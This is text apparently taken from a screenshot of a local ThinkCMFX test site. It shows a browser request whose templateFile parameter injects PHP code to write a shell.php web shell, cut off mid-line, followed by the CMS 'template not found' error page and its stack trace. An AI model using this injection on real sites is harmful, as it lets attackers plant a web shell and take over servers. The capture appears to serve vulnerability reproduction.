 异常捕获
127.0.0.1/ThinkCMFX/ThinkCMFX/?a=display&templateFile=<?php file_put_contents('shell.php'
导入书签… 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
:)
模板不存在:themes/simplebootx/Portal/Index/.html
错误位置
FILE: C:\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php LINE: 232
TRACE
#0 C:\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(232): E('\xE6\xA8\xA1\xE6\x9D\xBF\xE4\xB8\x8D\xE5\xAD
\x98\xE5\x9C\xA8...')
#1 C:\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(113): Common\Controller
\HomebaseController->parseTemplate(' #2 [internal function]: Common\Controller\HomebaseController->display(' #3 C:\WWW\ThinkCMFX\ThinkCMFX
\simplewind\Core\Library\Think\App.class.php(171): ReflectionMethod->invokeArgs(Object(Portal\Controller\IndexController), Array)
#4 C:\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Portal\Controller\IndexController),
'display')
#5 C:\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(204): Think\App::exec()
#6 C:\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\Think.class.php(120): Think\App::run()
#7 C:\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\ThinkPHP.php(97): Think\Think::start()
#8 C:\WWW\ThinkCMFX\ThinkCMFX\index.php(59): require('C:\\WWW\\ThinkCMF...')
#9 {main}
ThinkCMF {Simple content manage Framework } -- [ WE CAN DO IT MORE SIMPLE ]